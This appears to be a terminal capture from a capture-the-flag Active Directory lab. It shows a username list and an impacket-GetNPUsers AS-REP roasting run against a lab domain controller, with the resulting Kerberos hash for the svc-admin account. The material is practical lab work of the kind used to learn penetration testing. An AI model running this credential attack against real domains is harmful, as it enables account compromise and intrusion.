 ┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# cat userfile.txt
james
svc-admin
backup
administrator
darkstar
paradox
ori
robin
┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# impacket-GetNPUsers spookysec.local/ -no-pass -usersfile userfile.txt -dc-ip 10.10.11.113
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:2a1575651ab868050467102906c5c546$f317d013e807345453197d0fc9c19824a3fa73d139e3599dbe74db418023f2be4efddc88e8878e9b9884
063ee907d2d24bec67215bf30689a7dd056f1a7215ad689a00aa85694a255c7dc614b12418e1eb6d41436276f5a6b77f00eb38f3c52eb98c135821079f3bd51628b0e216c7ddce833fd27144b2c52
ce83851468f60ffcc69cea98be2cd92fed527e56dfd505cd575d4f359ffbd96a7ce8d502b7e670b57866cd86f671ac0fab08031be9be617a1696b3ef4bde3ce7789ab5c44a91ea7cdcec7ca24ab2b
68b1aa195a98610d672c0142fd69d5e79029cd672342415874e3f9e9d234b52b37382c31719b5d33fc217b
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set